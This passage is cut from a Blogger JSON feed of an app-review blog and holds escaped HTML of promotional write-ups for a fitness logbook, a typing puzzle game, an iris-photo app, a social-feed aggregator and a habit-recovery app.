class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor those who thrive\non variety, \u003Ci\u003EFitness Logbook\u003C\/i\u003E supports multiple \u003Cb\u003Ecircuit training styles\u003C\/b\u003E\nincluding \u003Cb\u003EEMOM, Tabata, AMRAP, and “for time”\u003C\/b\u003E sessions. You can choose\nfrom \u003Cb\u003Ehundreds of exercises\u003C\/b\u003E in its extensive library or \u003Cb\u003Eadd your own\u003C\/b\u003E,\nensuring that every workout matches your personal goals and equipment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWhat makes the app\ntruly stand out is its attention to detail. Users can \u003Cb\u003Eset RPE\/RIR\u003C\/b\u003E,\ndefine \u003Cb\u003Etempo\u003C\/b\u003E, and even assign \u003Cb\u003Eintensification methods\u003C\/b\u003E such as \u003Cb\u003Edrop\nsets, rest-pause, negative reps, or partial reps\u003C\/b\u003E. Supersets, \u003Cb\u003Ewarm-up and\nfailure markers\u003C\/b\u003E, and a \u003Cb\u003Ebuilt-in metronome\u003C\/b\u003E make it easy to structure\nefficient and challenging sessions. Custom \u003Cb\u003Erest timers\u003C\/b\u003E between sets and\nexercises add another level of control.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe data-driven\napproach extends to tracking tools like the \u003Cb\u003E1RM calculator\u003C\/b\u003E, \u003Cb\u003Ebody fat\npercentage estimator\u003C\/b\u003E, and \u003Cb\u003Edetailed progression graphs\u003C\/b\u003E that reveal\nlong-term improvements. But \u003Ci\u003EFitness Logbook\u003C\/i\u003E doesn’t stop at the gym — it\nalso helps you \u003Cb\u003Etrack nutrition, supplements, sleep, and body measurements\u003C\/b\u003E,\ngiving a full picture of your health and recovery.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith its blend of\npower and simplicity, \u003Ci\u003EFitness Logbook\u003C\/i\u003E redefines what it means to train\nsmart. Whether you’re chasing strength, endurance, or aesthetics, this app\nensures that every session is backed by structure, science, and insight.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/1618509496012782435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/fitness-logbook-app-redefining-way-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1618509496012782435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1618509496012782435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/fitness-logbook-app-redefining-way-you.html","title":"Fitness Logbook App: Redefining the Way You Train"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1UyQSYNh1GxHeAhtx93vssmqsF6lgJlQmVo9G8sPOD6Atg5FJ2L3NAJbS8vwec3nJ45vhXjJfq_TcA8kZuwiHHz0P_xtTtHInn3mQbFopTzatOzbuLroprH29RUOFFQsGL9DXr_7g0AE_Sfxlk2IS_JtdWSa4qHPmpJ9Zq-SCcQxueE3y6dG5Wbbj01I\/s72-w400-h203-c\/Fitness%20Logbook%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-15329393088927592"},"published":{"$t":"2025-10-28T02:01:00.000-07:00"},"updated":{"$t":"2025-10-28T02:01:57.713-07:00"},"title":{"type":"text","$t":"Type N’ Break is A New Puzzle \u0026 Typing Game for Android That Will Challenge Your Strategic Thinking"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirXiXw6QjzGQ_yRiMAz__NbCFLFF8IXj0UBkk8KxHoeweq45LYZEhaFqrwnN82Dms-4Jj63IX3yYIk5G8hIGdRkc_gASHgMloFyb-S_KKNVngwyzukQNvKuqXEAKmoad2U4G_MVHtdqf4quP0j1S9cL8VYnNcN0C28lQhA4dUdiJrloSF5843Ier-683I\/s616\/Type%20N'%20Break.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"264\" data-original-width=\"616\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirXiXw6QjzGQ_yRiMAz__NbCFLFF8IXj0UBkk8KxHoeweq45LYZEhaFqrwnN82Dms-4Jj63IX3yYIk5G8hIGdRkc_gASHgMloFyb-S_KKNVngwyzukQNvKuqXEAKmoad2U4G_MVHtdqf4quP0j1S9cL8VYnNcN0C28lQhA4dUdiJrloSF5843Ier-683I\/w521-h223\/Type%20N'%20Break.PNG\" width=\"521\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EIn a market crowded with match-three puzzlers, a new title is attempting something bold. \u003Cem data-end=\"342\" data-start=\"327\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.gonza.typeandbreak\" target=\"_blank\"\u003EType N’ Break\u003C\/a\u003E\u003C\/em\u003E, now available on Android, blends fast-paced tile matching with quick word-typing mechanics — a hybrid that feels both familiar and refreshingly unpredictable.\u003C\/p\u003E\n\u003Cp data-end=\"797\" data-start=\"504\"\u003EPlayers progress through \u003Cspan data-end=\"565\" data-start=\"529\"\u003E100 meticulously designed levels\u003C\/span\u003E, each escalating in speed and difficulty. What begins as a relaxed matching experience quickly evolves into a strategic test of coordination and vocabulary. The goal is simple: break tiles and type fast enough to keep chaos at bay.\u003C\/p\u003E\n\u003Cp data-end=\"1146\" data-start=\"799\"\u003ETo keep players advancing, the game introduces \u003Cspan data-end=\"880\" data-start=\"846\"\u003Ea growing arsenal of power-ups\u003C\/span\u003E: bombs for mass destruction, hammers for precise strikes, ghost erasers for tricky blocks, and shufflers when the board feels hopeless. Skilled players can trigger explosive cascades through well-planned combos, unlocking powerful abilities as they climb the ranks.\u003C\/p\u003E\n\u003Cp data-end=\"1444\" data-start=\"1148\"\u003EThe developers have supplemented the action with \u003Cspan data-end=\"1221\" data-start=\"1197\"\u003Ea global leaderboard\u003C\/span\u003E, encouraging friendly competition among puzzle fans worldwide. Meanwhile, calming ambient music and customizable audio\/visual settings ensure that the game can be enjoyed as a relaxing brain exercise or a high-stakes race.\u003C\/p\u003E\n\u003Cp data-end=\"1593\" data-start=\"1446\"\u003EWith its playful mix of brains, speed, and satisfying explosions, \u003Cem data-end=\"1527\" data-start=\"1512\"\u003EType N’ Break\u003C\/em\u003E may very well be the next casual hit shaking up the puzzle scene.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/15329393088927592\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/type-n-break-is-new-puzzle-typing-game.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/15329393088927592"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/15329393088927592"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/type-n-break-is-new-puzzle-typing-game.html","title":"Type N’ Break is A New Puzzle \u0026 Typing Game for Android That Will Challenge Your Strategic Thinking"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirXiXw6QjzGQ_yRiMAz__NbCFLFF8IXj0UBkk8KxHoeweq45LYZEhaFqrwnN82Dms-4Jj63IX3yYIk5G8hIGdRkc_gASHgMloFyb-S_KKNVngwyzukQNvKuqXEAKmoad2U4G_MVHtdqf4quP0j1S9cL8VYnNcN0C28lQhA4dUdiJrloSF5843Ier-683I\/s72-w521-h223-c\/Type%20N'%20Break.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-1114802283611974155"},"published":{"$t":"2025-10-27T05:02:00.000-07:00"},"updated":{"$t":"2025-10-27T05:02:11.604-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android"}],"title":{"type":"text","$t":"Photo \u0026 Video App of the Month-Eyepic"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLmjM_PNLzPY_fPI9zBwqGsTXnRbKpkbqaO5SkWbiqTA2KzbizQMo9kJIO_q1qNwrn5ETvpiIZD3Av9y4hWuqGh4wqshcY8RnxyRfR8Gb_w0vVsaeIeDeyiM1oewsmyb-O4mEyBH8ANY2HDSlKXUOmOIFStBDM7hs48pLXE-LA8kfeLfmsr2GFk36Adac\/s1223\/Eyepic%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"625\" data-original-width=\"1223\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLmjM_PNLzPY_fPI9zBwqGsTXnRbKpkbqaO5SkWbiqTA2KzbizQMo9kJIO_q1qNwrn5ETvpiIZD3Av9y4hWuqGh4wqshcY8RnxyRfR8Gb_w0vVsaeIeDeyiM1oewsmyb-O4mEyBH8ANY2HDSlKXUOmOIFStBDM7hs48pLXE-LA8kfeLfmsr2GFk36Adac\/w400-h205\/Eyepic%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EA new viral wave has hit TikTok—and it’s\nshining a spotlight on the eyes. We’re talking about the \u003Cb\u003E\u003Ca href=\"https:\/\/eyepic.app\/\"\u003EEyepic app\u003C\/a\u003E\u003C\/b\u003E, which we highlighted in our\nreviews last week. Available on both \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/eyepic-epic-iris-photos\/id6449165241\"\u003EiOS\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.app.eyepic\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\nEyepic has quickly become a favorite among users for its unique and creative\nfeatures. Thanks to its viral success and innovative design, we’re pleased to\nname it our \u003Cb\u003EPhoto \u0026amp; Video App of the \u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EMonth\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"MK\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s standout\nfeature is its \u003Cb\u003EAI \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.app.eyepic\"\u003EIris\nPhotography\u003C\/a\u003E\u003C\/b\u003E, which captures ultra-close shots of users’ eyes and\nenhances the intricate details of the iris with remarkable precision. The\nresult? Dazzling, high-definition portraits that reveal textures and colors\noften invisible to the naked eye.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EEyepic doesn’t stop\nthere. It includes a suite of \u003Cb\u003Ebuilt-in editing tools\u003C\/b\u003E that let users\nfine-tune contrast, saturation, and color temperature, allowing for a\ncustomized artistic finish. Once edited, these creations can be shared\ninstantly on social platforms, complete with \u003Cb\u003Eanimated transformation videos\u003C\/b\u003E\nthat show the iris enhancement in motion.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor those who want a\ntangible keepsake, Eyepic provides \u003Cb\u003Ehigh-resolution exports\u003C\/b\u003E suitable for\nprinting or setting as wallpapers. Users can even transform their digital eye\nportraits into \u003Cb\u003Epersonalized smartwatch faces\u003C\/b\u003E, adding a unique, personal\ntouch to their wearable tech.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith its mix of\ncreativity, technology, and personal expression, Eyepic has turned something as\nsimple as an eye photo into a viral art form—proving that beauty truly is in\nthe eye of the beholder.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/1114802283611974155\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/photo-video-app-of-month-eyepic.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1114802283611974155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1114802283611974155"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/photo-video-app-of-month-eyepic.html","title":"Photo \u0026 Video App of the Month-Eyepic"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLmjM_PNLzPY_fPI9zBwqGsTXnRbKpkbqaO5SkWbiqTA2KzbizQMo9kJIO_q1qNwrn5ETvpiIZD3Av9y4hWuqGh4wqshcY8RnxyRfR8Gb_w0vVsaeIeDeyiM1oewsmyb-O4mEyBH8ANY2HDSlKXUOmOIFStBDM7hs48pLXE-LA8kfeLfmsr2GFk36Adac\/s72-w400-h205-c\/Eyepic%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-6251483185875956882"},"published":{"$t":"2025-10-27T04:17:00.000-07:00"},"updated":{"$t":"2025-11-03T03:22:23.824-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android"}],"title":{"type":"text","$t":"SCLBRD App Unifies the Social World: One Feed to Rule Them All"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaznRJ1Cnt8pVxtNyxr5Yt26YZgijUpSe9UlQ091-9RQocvAUaPaNndd8vE57J-Dr9HLSSsnr-5_CuUU6VLHa2GgboBXZBGvMmMlq7QkOd7s3o4b29j9hktMeRuKupIqzXFzm8lzy9ADp-t_gjUKHuvELkx2pDi9CHKvOhynDRdWMeszO9JYglJyrrDWo\/s892\/SCLBRD%20App%20pic01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"368\" data-original-width=\"892\" height=\"165\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaznRJ1Cnt8pVxtNyxr5Yt26YZgijUpSe9UlQ091-9RQocvAUaPaNndd8vE57J-Dr9HLSSsnr-5_CuUU6VLHa2GgboBXZBGvMmMlq7QkOd7s3o4b29j9hktMeRuKupIqzXFzm8lzy9ADp-t_gjUKHuvELkx2pDi9CHKvOhynDRdWMeszO9JYglJyrrDWo\/w400-h165\/SCLBRD%20App%20pic01.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn an age when\nswitching between multiple \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003Esocial apps\u003C\/a\u003E\nhas become a daily routine, one new platform is looking to simplify how we stay\nconnected. The \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003ESCLBRD app\u003C\/a\u003E\u003C\/b\u003E,\nnow available for \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\noffers a fresh and streamlined approach to social media consumption by merging\nall your favorite platforms into one clean, unified space.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, SCLBRD’s \u003Cb\u003EUnified\nFeed\u003C\/b\u003E allows users to see all their social updates in one place—no more\nbouncing between apps to catch up with posts. Whether it’s a TikTok video, an\nInstagram reel, a YouTube upload, or a tweet on X, it all flows together in a\nsingle, visually engaging feed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EMulti-Platform\nCoverage\u003C\/b\u003E is particularly impressive. It supports Facebook, Instagram,\nTikTok, YouTube, X (formerly Twitter), Spotify, and Apple Music, with even more\nintegrations like LinkedIn and Pinterest expected soon. This makes SCLBRD one\nof the few apps aiming to truly consolidate social media viewing across the\nweb’s biggest platforms.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBeyond convenience,\nSCLBRD focuses heavily on personalization. Users can \u003Cb\u003EFollow Without Limits\u003C\/b\u003E,\nadding as many people, creators, or brands as they like. The \u003Cb\u003EVisual-First\u003C\/b\u003E\ndesign ensures that photos, videos, reels, and clips shine in full quality\ndirectly within the app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESmart management tools\nmake it easy to stay on top of what matters. \u003Cb\u003ESmart Notifications\u003C\/b\u003E alert\nusers when someone they follow posts something new, while the \u003Cb\u003ECustom Filter\u003C\/b\u003E\nfeature helps cut through the clutter—letting users focus only on the platforms\nand content types they care about most.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESCLBRD’s \u003Cb\u003ECustom\nControl\u003C\/b\u003E settings also allow users to decide which platforms to track and\nhow often the app updates. With \u003Cb\u003Ehourly scans\u003C\/b\u003E, the app ensures there’s \u003Cb\u003Eno\nmore FOMO\u003C\/b\u003E—you’ll always be up to date with the latest posts, stories, and\nreleases.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPerhaps the most\nempowering feature is summed up by the app’s mantra: \u003Cb\u003E“Your Feed, Your\nRules.”\u003C\/b\u003E SCLBRD gives users the ability to build custom groups around their\ninterests, organize their favorite creators, and watch content flow exactly the\nway they want it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn a time when social\nfeeds are fragmented across multiple apps, SCLBRD feels like a step toward\ndigital sanity—bringing everything, and everyone, together in one place.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/6251483185875956882\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/sclbrd-app-unifies-social-world-one.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6251483185875956882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6251483185875956882"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/sclbrd-app-unifies-social-world-one.html","title":"SCLBRD App Unifies the Social World: One Feed to Rule Them All"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaznRJ1Cnt8pVxtNyxr5Yt26YZgijUpSe9UlQ091-9RQocvAUaPaNndd8vE57J-Dr9HLSSsnr-5_CuUU6VLHa2GgboBXZBGvMmMlq7QkOd7s3o4b29j9hktMeRuKupIqzXFzm8lzy9ADp-t_gjUKHuvELkx2pDi9CHKvOhynDRdWMeszO9JYglJyrrDWo\/s72-w400-h165-c\/SCLBRD%20App%20pic01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7643603033138365148"},"published":{"$t":"2025-10-23T04:36:00.000-07:00"},"updated":{"$t":"2025-10-23T04:36:34.801-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction"}],"title":{"type":"text","$t":"Health and Fitness App of the Month-Rewyre"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_QODTN1xdTO-WVB9LcZbHSMuC5vtZ_9OYV2sAFg62eRXw7eRJNPolq9a5Zo7YRUS2p1xqRFo2FTwRqjkXL3SMV7gjhtQmAuzNWIzY05AnhcuM1aIjMnE2LxMkIQ1QH-c_Cm26sFJABPgoVjRnVQdkuizJuJ1hsT1CfCUBFueKxBBv0i6SqQ-85i1PAM\/s1226\/Rewyre%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"626\" data-original-width=\"1226\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_QODTN1xdTO-WVB9LcZbHSMuC5vtZ_9OYV2sAFg62eRXw7eRJNPolq9a5Zo7YRUS2p1xqRFo2FTwRqjkXL3SMV7gjhtQmAuzNWIzY05AnhcuM1aIjMnE2LxMkIQ1QH-c_Cm26sFJABPgoVjRnVQdkuizJuJ1hsT1CfCUBFueKxBBv0i6SqQ-85i1PAM\/w400-h204\/Rewyre%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EIf you’ve been looking for a reliable app to\nhelp you\u003C\/span\u003E\u003Cspan lang=\"MK\" style=\"mso-ansi-language: EN-US;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/rewyre\/id6752813889\"\u003Estop porn addiction\u003C\/a\u003E\n\u003C\/span\u003E\u003Cspan lang=\"MK\"\u003Eand regain control over your habits, then you’re in the\nright place. We’re referring to the \u003Ci\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/rewyre\/id6752813889\"\u003ERewyre\u003Cspan style=\"font-style: normal;\"\u003E app\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E, which we discussed in our\nprevious reviews last week. This \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/rewyre\/id6752813889\"\u003EiOS\u003C\/a\u003E app stands out\nwith its innovative features and user-centered design, which is why we’re proud\nto name it our \u003Cb\u003EHealth and Fitness App of the \u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EMonth\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"MK\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, Rewyre\nprovides private streak tracking and progress monitoring, allowing users to\nstay motivated while keeping their recovery completely confidential. The app’s\ndesign ensures that each user’s journey is personal, not public. For the moments\nwhen willpower runs thin, emergency support tools offer instant help—providing\nreassurance and practical steps to manage urges.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDaily pledges and\nreflection exercises form another cornerstone of the app, encouraging users to\ncommit to small, meaningful goals each day. Rewyre also incorporates\npersonalized AI coaching and insights*, adapting to individual progress and\noffering thoughtful feedback that helps users stay on track.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: 